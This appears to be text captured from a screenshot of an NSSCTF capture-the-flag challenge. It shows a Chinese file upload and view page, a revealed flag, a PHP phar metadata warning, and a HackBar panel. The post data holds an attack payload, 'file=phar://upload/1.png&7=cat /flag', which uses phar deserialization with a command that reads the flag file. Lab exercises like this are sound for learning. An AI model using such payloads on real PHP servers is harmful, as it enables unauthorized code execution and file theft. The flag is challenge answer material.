 查询文件
请输入文件名 查看
上传文件
浏览... 未选择文件。 上传
NSSCTF{0ea88d8c-b68c-43bd-8327-551ab186027c}
Warning: file_get_contents(phar://upload/1.png): failed to open stream: unable to read phar metadata in .phar file "/var/www/html/upload/1.png" in /var/www/html/index.php on line 38
查看器 控制台 调试器 网络 样式编辑器 性能 内存 无障碍环境 存储 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackB
Load URL http://node4.anna.nssctf.cn:28544
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
file=phar://upload/1.png&7=cat /flag